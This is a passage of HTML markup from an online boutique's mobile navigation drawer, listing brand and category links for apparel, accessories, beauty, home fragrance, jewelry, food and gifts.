        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
